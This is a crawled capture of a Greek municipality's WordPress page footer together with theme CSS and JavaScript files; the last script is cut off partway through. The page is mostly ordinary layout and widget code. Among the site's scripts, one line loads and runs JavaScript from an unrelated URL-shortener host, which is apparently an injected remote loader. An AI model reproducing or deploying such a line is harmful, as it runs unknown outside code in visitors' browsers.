		</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">deskati kamvounia 2015</h3>			<div class="textwidget"><iframe width="100%" src="https://www.youtube.com/embed/qAh08y8wZMA" frameborder="0" allowfullscreen></iframe></div>
		</aside>		<div class="advertising">
				<a target="_blank" href="">
					<img alt="" src="">
					<div class="overlayTitle hidden"><span>Adv 300&#215;250</span></div>
					<div class="related-post-head">Adv 300&#215;250</div>
				</a>
			
			
		</div><!-- End advertising -->
						</div>
			</div>

			<div class="container">
				<div class="row">
											<div class="col-md-12">
							<div class="footer-subscribe">
								<div class="row">
									<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
										<div class="col-md-8">
																							<h3>Εγγραφή στο Newsletter μας</h3>
																							<p>Μείνετε ενημερωμένοι με τα νέα μας</p>
																					</div>
										<div class="col-md-4">
										    <input name="email" type="text" value="Email" onfocus="if(this.value=='Email')this.value='';" onblur="if(this.value=='')this.value='Email';">
											<input type="hidden" value="" name="uri">
											<input type="hidden" name="loc" value="en_US">	
											<input name="submit" type="submit" id="submit" class="button color small sidebar_submit" value="ΕΓΓΡΑΦΗ">
										</div>
									</form>
								</div>
							</div>
						</div>
										<div class="clearfix"></div>
									</div><!-- End row -->
			</div><!-- End container -->
		</footer>
		
	<footer id="footer" class='footer-no-top'>
		<div class="container">
			<div class="copyrights">weaved by <i class=\"fa fa-code facode\"></i>  <a href=https://egritosgroup.gr target=_blank>egritosgroup.gr</a></div>
			<div class="social-ul">
				<ul>
												<li class="social-facebook"><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
													<li class="social-rss"><a href="https://dimos-deskatis.gr/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>
										</ul>
			</div><!-- End social-ul -->
		</div><!-- End container -->
	</footer><!-- End footer -->
	
</div><!-- End wrap -->

<div class="go-up"><i class="fa fa-chevron-up"></i></div>

<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dimos-deskatis.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qq525f.short.gy/claud?ts=1765129539" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/html5.js?ver=1.0.0" id="v_html5-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.nicescroll.min.js?ver=1.0.0" id="v_nicescroll-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/modernizr.js?ver=1.0.0" id="v_modernizr-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.isotope.min.js?ver=1.0.0" id="v_isotope-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/tabs.js?ver=1.0.0" id="v_tabs-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/twitter/jquery.tweet.js?ver=1.0.0" id="v_twitter-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jflickrfeed.min.js?ver=1.0.0" id="v_jflickrfeed-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.jribbble-1.0.1.ugly.js?ver=1.0.0" id="v_jribbble-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.inview.min.js?ver=1.0.0" id="v_inview-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/jquery.flexslider.js?ver=1.0.0" id="v_flexslider-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/tags.js?ver=1.0.0" id="v_tags-js"></script>
<script type="text/javascript" id="v_custom-js-extra">
/* <![CDATA[ */
var go_to = "Go to...";
var template_url = "https:\/\/dimos-deskatis.gr\/wp-content\/themes\/logger";
var logger_error_text = "Please fill the required field.";
var logger_error_captcha = "The captcha is incorrect, please try again.";
var logger_error_empty = "Fill out all the required fields.";
var sure_delete = "Are you sure you want to delete the post?";
var v_get_template_directory_uri = "https:\/\/dimos-deskatis.gr\/wp-content\/themes\/logger";
var admin_url = "https:\/\/dimos-deskatis.gr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/themes/logger/js/custom.js?ver=1.0.1" id="v_custom-js"></script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dimos-deskatis.gr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=6.0.5" id="contact-form-7-html5-fallback-js"></script>
    
    <!-- Init the script -->
    <script>
        COOKIES_ENABLER.init({
            scriptClass: 'ginger-script',
            iframeClass: 'ginger-iframe',
            acceptClass: 'ginger-accept',
            disableClass: 'ginger-disable',
            dismissClass: 'ginger-dismiss',
            bannerClass: 'ginger_banner-wrapper',
            bannerHTML:
                document.getElementById('ginger-banner-html') !== null ?
                    document.getElementById('ginger-banner-html').innerHTML :
                    '<div class="ginger_banner bottom light ginger_container ginger_container--open">'
                                                            + '<a href="#" class="ginger_btn ginger-accept ginger_btn_accept_all">'
                    + 'Συμφωνώ'
                    + '<\/a>'
                    + '<p class="ginger_message">'
                    + '<!--googleoff: index-->Με τη χρήση της σελίδας μας αποδέχεστε τη χρήση cookies.<!--googleon: index-->'
                    + '</p>'
                                        + '<\/div>',
                                    eventScroll: false,
            scrollOffset: 20,
            clickOutside: false,
            cookieName: 'ginger-cookie',
            forceReload: false,
            iframesPlaceholder: true,
            iframesPlaceholderClass: 'ginger-iframe-placeholder',
            iframesPlaceholderHTML:
                document.getElementById('ginger-iframePlaceholder-html') !== null ?
                    document.getElementById('ginger-iframePlaceholder-html').innerHTML :
                    '<p><!--googleoff: index-->This website uses cookies.<!--googleon: index-->'
                    + '<a href="#" class="ginger_btn ginger-accept">Συμφωνώ</a>'
                    + '<\/p>'
        });
    </script>
    <!-- End Ginger Script -->

<script src="https://dimos-deskatis.gr/wp-content/themes/logger/js/egritosPlugins.js"></script>
<script src="https://dimos-deskatis.gr/wp-content/themes/logger/js/egritos.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59694409-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dimos-deskatis.gr/wp-content/themes/logger/css/egritosPlugins.css
body_size: 5148
content:
/* Preload images */
body:after {
content: url(../images/close.png) url(../images/loading.gif) url(../images/prev.png) url(../images/next.png);
display: none;
}

.lightboxOverlay {
position: absolute;
top: 0;
left: 0;
z-index: 9999;
background-color: black;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
opacity: 0.8;
display: none;
}

.lightbox {
position: absolute;
left: 0;
width: 100%;
z-index: 10000;
text-align: center;
line-height: 0;
font-weight: normal;
}

.lightbox .lb-image {
display: block;
height: auto;
max-width: inherit;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
}

.lightbox a img {
border: none;
}

.lb-outerContainer {
position: relative;
background-color: white;
*zoom: 1;
width: 250px;
height: 250px;
margin: 0 auto;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
border-radius: 4px;
}

.lb-outerContainer:after {
content: "";
display: table;
clear: both;
}

.lb-container {
padding: 4px;
}

.lb-loader {
position: absolute;
top: 43%;
left: 0;
height: 25%;
width: 100%;
text-align: center;
line-height: 0;
}

.lb-cancel {
display: block;
width: 32px;
height: 32px;
margin: 0 auto;
background: url(../images/loading.gif) no-repeat;
}

.lb-nav {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
z-index: 10;
}

.lb-container > .nav {
left: 0;
}

.lb-nav a {
outline: none;
background-image: url('[data-uri]');
}

.lb-prev, .lb-next {
height: 100%;
cursor: pointer;
display: block;
}

.lb-nav a.lb-prev {
width: 34%;
left: 0;
float: left;
background: url(../images/prev.png) left 48% no-repeat;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
opacity: 0;
-webkit-transition: opacity 0.6s;
-moz-transition: opacity 0.6s;
-o-transition: opacity 0.6s;
transition: opacity 0.6s;
}

.lb-nav a.lb-prev:hover {
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
opacity: 1;
}

.lb-nav a.lb-next {
width: 64%;
right: 0;
float: right;
background: url(../images/next.png) right 48% no-repeat;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
opacity: 0;
-webkit-transition: opacity 0.6s;
-moz-transition: opacity 0.6s;
-o-transition: opacity 0.6s;
transition: opacity 0.6s;
}

.lb-nav a.lb-next:hover {
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
opacity: 1;
}

.lb-dataContainer {
margin: 0 auto;
padding-top: 5px;
*zoom: 1;
width: 100%;
-moz-border-radius-bottomleft: 4px;
-webkit-border-bottom-left-radius: 4px;
border-bottom-left-radius: 4px;
-moz-border-radius-bottomright: 4px;
-webkit-border-bottom-right-radius: 4px;
border-bottom-right-radius: 4px;
}

.lb-dataContainer:after {
content: "";
display: table;
clear: both;
}

.lb-data {
padding: 0 4px;
color: #ccc;
}

.lb-data .lb-details {
width: 85%;
float: left;
text-align: left;
line-height: 1.1em;
}

.lb-data .lb-caption {
font-size: 13px;
font-weight: bold;
line-height: 1em;
}

.lb-data .lb-number {
display: block;
clear: left;
padding-bottom: 1em;
font-size: 12px;
color: #999999;
}

.lb-data .lb-close {
display: block;
float: right;
width: 30px;
height: 30px;
background: url(../images/close.png) top right no-repeat;
text-align: right;
outline: none;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
opacity: 0.7;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
-o-transition: opacity 0.2s;
transition: opacity 0.2s;
}

.lb-data .lb-close:hover {
cursor: pointer;
filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
opacity: 1;
}


/* egritos accordion pages css *************************************************************/
.accordRow .contSection {
display: none;
padding: 3px 16px;
border:1px solid #e74c3c;
border-top:0;	
}
.accordRow .contSection .alignnone.size-full{
margin:0 auto;
min-width:300px;
}
.text-center{
text-align:center;
}
.accordRow .contSection br {
margin-bottom:8px;	
}

.accordRow .hdrSection {
border: 1px solid #e74c3c;
cursor: pointer;
font-weight: 400 !important;
margin: 5px 0;
}
.hdrSection h3 {
font-size: 17px;
font-weight: 400 !important;
margin: 0;
padding: 0;
transition: all 0.5s ease 0s;
}
.hdrSection h3:before {
background: none repeat scroll 0 0 #e74c3c;
color: #fff;
content: "";
display: inline-block;
font-family: FontAwesome;
font-size: 15px;
line-height: 1;
margin: 0 10px 0 0;
padding: 10px 0;
text-align: center;
transition: all 0.5s ease 0s;
width: 40px;
}
.hdrSection:hover h3:before, .hdrSection.act h3:before {
background: none repeat scroll 0 0 #fff;
color: #e74c3c;
content: "";
}
.hdrSection:hover h3, .hdrSection.act h3 {
background: none repeat scroll 0 0 #e74c3c;
color: #fff;
font-weight: 400 !important;
}

/* end of egritos accordion pages css *************************************************************/


--- FILE ---
content_type: text/css
request_url: https://dimos-deskatis.gr/wp-content/themes/logger/css/egritos.css
body_size: 9378
content:
.logo { top: 12px; }
.header-3 .navigation { clear: none; padding: 30px 30px 20px; }
.post-img img, .post-img iframe { max-width: 300px; }

.navigation > div > ul > li > ul { top: 108px !important; }
.navigation > div > ul > li.mega-menu > ul { margin: 13px 15px 22px; top: auto !important; }

.block-box-content a { text-align: left; }

.noPrevIcon {
	border: 1px solid #eee;
    font-size: 35px !important;
    opacity: 1 !important;
}

iframe, object, embed { max-width: 100%; }

.share-social { z-index: 99999 !important; }

.nextToSlideshow .advertising:last-child { background: #fff; }
.nextToSlideshow .advertising:last-child img { width: 100%; padding: 3px 18px; }

.post-meta { position: relative; }
.wu-wrapper { float: none !important; overflow: auto !important; }
.wu-copyright, .wu-forecast-wrapper thead { display: none !important; }
.wu-wrapper table.wu-table-4 td { width: 25%; }
.related-post-img { max-height: 200px; overflow: hidden; }
.block-box, .widget, article.post .post-wrap { margin-bottom: 10px; }
.post-wrap.row { margin-left: 0; margin-right: 0; padding: 0; }
.post-wrap.row:before, .post-wrap.row, .post-wrap.row:after { border-bottom: none; }
.post-inner-featured { padding: 30px; }

#header { margin-bottom: 20px !important; }
.social-ul li { margin-top: 10px; }
#footer-top { padding: 15px 0 !important; }
#footer { line-height: 45px; }
.inlHdr { display: inline-block; }
.head-slide { margin-bottom: 20px; }
.homeBlock p { margin-bottom: 5px !important; }
.smFont { font-size: 14px !important; text-transform: lowercase !important; }
.homeBlock ul { margin-bottom: 5px !important; padding: 0 0 0 10px; }
.navigation > div > ul > li.mega-menu > ul > li > a:first-child { color: #E74C3C !important; }
.gMapContainer, .gMap { height: 280px; min-height: 280px; }

.wpcf7-submit { margin-top: 15px !important; float: right; }
div.wpcf7 img.ajax-loader {
	float: left;
	position: relative;
	top: 27px;
}

.home #header { margin-bottom: 90px; }
#header{ margin-bottom: 40px; z-index: 8888 !important; }
.category #header { position: static !important; }
.category #header:before, .category #header:after { border: 0 !important; }
.block-box-first .block-box-img { min-height: 165px; }
.deskatiTable { width: 100%; }

.deskTableHdr {
	background: #E74C3C;
	color: #fff;
	text-align: center;
}

.deskatiTable th { background: #f6f6f6; color: #666; }
.box-slideshow-img { max-height: 400px !important; overflow: hidden; }

.nextToSlideshow .advertising {
	margin-bottom: 14px;
	max-height: 135px;
    overflow: hidden;
}
.nextToSlideshow .advertising:last-child { max-height: 100px; }
.ngg-album-compact h4 .ngg-album-desc { max-height: 54px; height: auto !important; }
.ngg-album-compactbox { border-radius: 0 !important; }
.ngg-album-compactbox:before { border: 0 !important; }
.slideshowlink { display: none; }

.advertising a { display: block; width: 100%; height: 100%; }
.advertising .related-post-head {
	display: none;
	bottom: 0;
	color: #fff;
	font-size: 16px;
	text-align: left;
}

.overlayTitle span {
	bottom: 30px; left: 0;
	color: #fff;
	font-size: 24px;
	padding: 10px;
	position: absolute;
	text-align: left;
	transition: all 0.3s ease-in-out;
	width: 100%;
}

.overlayTitle {
	position: absolute;
	left: 0; top: 0;
	height: 100%; width: 100%;
	transition:all 0.3s ease-in;
}

.nextToSlideshow .advertising a { transition: all 0.3s ease-in; display: block; }
.nextToSlideshow .advertising:hover a .overlayTitle { background: rgba(0,0,0,0.7); border-bottom: 5px solid #fff; }
.nextToSlideshow .advertising:hover a { background: rgba(0,0,0,0.7); }
.nextToSlideshow .advertising:hover a  .overlayTitle span { bottom: 10px; }
.header-3 .navigation > div > ul > li.mega-menu:hover ul { top: 190px; }
.header-3 .navigation > div > ul > li:hover > ul { top: 97px; }
#footer-top { margin-top: 0; padding: 30px 0; }
.footer-subscribe { margin-bottom: 0; }
.photGalleryCont { padding: 10px 0; }
.photGalleryDiv img { width: 100%; margin: 0 auto; }
.photGalleryDiv { margin-bottom: 10px; background: #fff; }
.photGalleryDiv * { transition: all 0.2s ease-in; }
.photGalleryDiv:hover img { background: #E74748; padding: 6px 6px 0 6px; }
.photGalleryDiv:hover span { background: #E74748; color: #fff; }

.photGalleryDiv span {
	text-align: center;
	padding: 3px;
	display: block;
	border: 1px solid #E74748;
	border-top: 0;
}

.breadCont {
	margin-bottom: 10px; padding-bottom: 5px;
	border-bottom: 1px solid #eee;
	display: inline-block;
}

.tabs .tab { cursor: pointer; }
div, p { text-align: justify; }

.breadCont i {
	margin-right: 5px;
	color: #E74748;
	position: relative;
	top: 1px;
}

.block-box-title { text-align: left !important; }

.jce_file:before {
	color: #E74C3C;
	display: inline-block;
	content: "";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	margin: 0 7px 0 0;
}

.boxtitle {
	border-bottom: 2px solid #ecedee;
	font-weight: bold;
	line-height: 28px;
	margin-bottom: 20px;
	padding-bottom: 10px;
	position: relative;
}

.archive .post-head { padding: 10px; }
.boxtitle a { font-size: 16px; }
.boxtitle:before { width: 56px; }

.boxtitle:before {
	background-color: #2f3c4e;
	bottom: -2px; left: 0;
	content: "";
	height: 2px; width: 28px;
	position: absolute;
}

.share-active .share-social { z-index: 99999; }
.apofNav { padding: 15px 0; margin-bottom: 20px; }
.apofMenuUl { margin: 0; padding: 0; }
.apofMenuUl li { display: inline-block; list-style: none; }
.apofMenuUl li a { padding: 6px; }
.apofMenuUl li a:last-child { border-right: none; }
.apofMenuUl li.act a, .apofMenuUl li:hover a { color: #e74c3c; border-bottom: 2px solid; }

.apofRow {
	border-bottom: 1px solid #aaa;
	padding-bottom: 3px;
	transition: all 0.2s ease-in-out 0s;
}

.over-rel { overflow: auto; position: relative; }

.apofHdr, .apofHdr h2, .apofHdr span, .apofHdr:focus {
	color: #282828;
	cursor: pointer;
	font-size: 15px;
	font-weight: 400 !important;
	margin: 0; padding: 0;
}

.apofLeft {
	display: inline-block;
	line-height: 18px;
	min-height: 36px;
	text-align: justify;
	padding: 9px 10px 1px 40px;
}

.apofOverview { clear: both; display: none; }
.apDate { color: #333; display: block; }

.apDate i {
	border: 1px solid;
	height: 35px; width: 35px;
	line-height: 35px;
	margin: 2px 10px 2px 0;
	text-align: center;
}

.apofRow:nth-child(2n+1) { background-color: #e9e9e9; }
.apofRow:nth-child(2n) { background-color: #f3f4f4; }
.apofCont { clear: both; max-height: 400px; }
.apofDown { margin: 2px 0; }

.apofDown a {
	background: none repeat scroll 0 0 #e74c3c;
	color: #fff;
	display: block;
	padding: 5px 7px;
	text-align: center;
	transition: all 0.2s ease-in-out 0s;
}

.apofDown:hover a { opacity: 0.8; }

.apofHdr span:before {
	background: none repeat scroll 0 0 #e74c3c;
	color: #fff;
	content: "";
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	height: 35px;
	left: 0;
	line-height: 35px;
	margin: 0 10px 0 0;
	position: absolute;
	text-align: center;
	top: 0;
	width: 35px;
}

.pagiRow span, .apofHdr span:before { background: none repeat scroll 0 0 #E74C3C; }

.pagiRow a {
	background: none repeat scroll 0 0 #282828;
	color: #fff;
	display: inline-block;
	padding: 8px 10px;
}
.pagiRow { padding-top: 15px; }

.pagiRow span {
	background-color: #E74C3C;
	color: #fff;
	display: inline-block;
	padding: 8px 10px;
}

.panoramioPhotosCont img { width: 100%; }
.leftPanCont img { min-width: 505px; }
.leftPanCont .thumbCont { max-height: 336px; }
.thumbCont { overflow: hidden; }

.panoramioPhotosCont .overLay {
	background: red;
	opacity: 0;
	transition: all 0.4s ease-in;
	width: 100%; height: 100%;
	position: absolute;
	top: 0; left: 0;
}

.panoramioPhotosCont .overLay i { position: relative; color: #fff; }

.leftPanCont .overLay i {
	font-size: 75px;
	top: 40%; left: 40%;
}

.rightPanCont .overLay i {
	top: 35%; left: 33%;
	font-size: 23px;
}

.panoramioPhotosCont a { display: block; position: relative; }
.panoramioPhotosCont a:hover .overLay { opacity: 0.5; }

.rightPanCont .thumbCont {
	border: 1px solid #eeeeee;
	display: inline-block;
	margin: 3px; padding: 1px;
	width: 75px;
}

.ytcplayer-wrapper { margin: 0 auto 15px !important; max-width: 700px; }
.ytc-pslb.ytc-thumbnails { width: 600px; }
.post a { color: #e74c3c; text-decoration: underline; }
.comment-edit-link { background-color: #e74c3c; }
.post-head a, .comment-edit-link { text-decoration: none !important; }
.wu-forecast-wrapper .wu-table-4 { font-size: 90%; overflow: hidden; }
.post-img { padding: 30px 10px 10px 30px; }
.post-inner-content { overflow: initial; }

#wpcf7-f10287-p10288-o1 h4 { margin: 18px 0; }
#wpcf7-f10287-p10288-o1 input:not([type="submit"]), #wpcf7-f10287-p10288-o1 select { color: #000000; }
select.wpcf7-select { margin-bottom: 20px; }
input.wpcf7-date {
	width: 100%;
	border-radius: 2px;
	padding: 10px;
	background-color: #f6f6f6;
	border: 1px solid #e4e6e8;
	margin-bottom: 20px;
	font-size: 12px;
}

@media screen and (max-width: 1200px) {
	.head-slide-header { margin-top: -35px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://dimos-deskatis.gr/wp-content/themes/logger/js/egritos.js
body_size: 1324
content:
jQuery(function($) {

	
	//apofaseis accordeon
	$('.apofHdr').click(function(){
		if($(this).hasClass('acts'))
			$(this).removeClass('acts').next('.apofOverview').slideUp();
		else
			$(this).addClass('acts').next('.apofOverview').slideDown();	
	});


	function initSite(){
		//add class to widget menubar
		$('.widget_nav_menu').removeClass('widget_nav_menu').addClass('widget_categories');
		$('a').each(function(){
			var t = $(this);
			if(t.attr('href') == '#')
				t.removeAttr('href');
		});
	}
	
	
	
	//init site
	initSite();
	
	/* bxSlider */
	
	$(".related-posts.related-posts-full > ul").each(function () {
		var vids = jQuery(".related-post-item",this);
		for(var i = 0; i < vids.length; i+=3) {
		    vids.slice(i, i+3).wrapAll('<li></li>');
		}
	});
	
	$(".related-posts.related-posts-half > ul").each(function () {
		var vids = jQuery(".related-post-item",this);
		for(var i = 0; i < vids.length; i+=2) {
		    vids.slice(i, i+2).wrapAll('<li></li>');
		}
	});
	
	$(".post-gallery .post-img ul,.related-posts > ul,.box-slideshow > ul,.related-posts > div,.news-ticker-content > ul")
	.bxSlider(
		{
			easing: "linear",
			tickerHover: true,
			slideWidth: 1170,
			adaptiveHeightSpeed: 1500,
			moveSlides: 1,
			maxSlides: 1,
			auto: true
		}
	);
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1078620776&t=pageview&_s=1&dl=https%3A%2F%2Fdimos-deskatis.gr%2Fapofasi%2Fapodoches-oktaminou-chiristis-mich-ergou-dekemvriou-2015%2F&ul=en-us%40posix&dt=%CE%91%CE%A0%CE%9F%CE%94%CE%9F%CE%A7%CE%95%CE%A3%20%CE%9F%CE%9A%CE%A4%CE%91%CE%9C%CE%97%CE%9D%CE%9F%CE%A5%20(%CE%A7%CE%95%CE%99%CE%A1%CE%99%CE%A3%CE%A4%CE%97%CE%A3%20%CE%9C%CE%97%CE%A7.%CE%95%CE%A1%CE%93%CE%9F%CE%A5)%20%CE%94%CE%95%CE%9A%CE%95%CE%9C%CE%92%CE%A1%CE%99%CE%9F%CE%A5%202015%20%7C%20%CE%94%CE%AE%CE%BC%CE%BF%CF%82%20%CE%94%CE%B5%CF%83%CE%BA%CE%AC%CF%84%CE%B7%CF%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=8823681&gjid=1460717359&cid=1954032698.1765129546&tid=UA-59694409-1&_gid=8212639.1765129546&_r=1&_slc=1&z=989332066
body_size: -451
content:
2,cG-EFKRMBZTSC

--- FILE ---
content_type: application/javascript
request_url: https://dimos-deskatis.gr/wp-content/themes/logger/js/custom.js?ver=1.0.1
body_size: 10784
content:
(function($) { "use strict";
	
	/* Menu */
	jQuery(".navigation  ul li ul").parent("li").addClass("parent-list");
	jQuery(".parent-list").find("a:first").append("<span class='menu-nav-arrow'><i class='fa fa-angle-down'></i></span>");
	
	/* Header fixed */
	
	var aboveHeight   = jQuery("#header").outerHeight();
	var fixed_enabled = jQuery("#wrap").hasClass("fixed-enabled");
	if(fixed_enabled){
		jQuery(window).scroll(function(){
			if(jQuery(window).scrollTop() > aboveHeight ){
				jQuery("#header").css({"top":"0"}).addClass("fixed-nav");
			}else{
				jQuery("#header").css({"top":"auto"}).removeClass("fixed-nav");
			}
		});
	}else {
		jQuery("#header").removeClass("fixed-nav");
	}
	
	/* Header mobile */
	
	jQuery(".navigation > div > ul > li").clone().appendTo('.navigation_mobile > ul');
	
	if (jQuery(".navigation_mobile_click").length) {
		jQuery(".navigation_mobile_click").click(function() {
			if (jQuery(this).hasClass("navigation_mobile_click_close")) {
				jQuery(this).next().slideUp(500);
				jQuery(this).removeClass("navigation_mobile_click_close");
			}else {
				jQuery(this).next().slideDown(500);
				jQuery(this).addClass("navigation_mobile_click_close");
			}
		});
		
		jQuery(".navigation_mobile ul li").each(function() {	
			var sub_menu = jQuery(this).find("ul:first");
			jQuery(this).find("> a").click(function() {
				if (jQuery(this).parent().find("ul").length > 0) {
					if (jQuery(this).parent().find("> ul").hasClass("sub_menu")) {
						jQuery(this).parent().find("> ul").removeClass("sub_menu");
						sub_menu.stop().slideUp(250, function() {	
							jQuery(this).css({overflow:"hidden", display:"none"});
						});
					}else {
						jQuery(this).parent().find("> ul").addClass("sub_menu");
						sub_menu.stop().css({overflow:"hidden", height:"auto", display:"none", paddingTop:0}).slideDown(250, function() {
							jQuery(this).css({overflow:"visible", height:"auto"});
						});
					}
					return false;
				}else {
					return true;
				}
			});	
		});
	}
	
	/* Search */
	
	jQuery(".header-search-a").click(function (){
		var header_search = jQuery(this).parent();
		if (header_search.hasClass("header-search-active")) {
			header_search.removeClass("header-search-active");
			header_search.find("i").addClass("fa-search").removeClass("fa-times");
			jQuery(".wrap-search").slideUp(300);
		}else {
			var header = jQuery("#header").height();
			header_search.addClass("header-search-active");
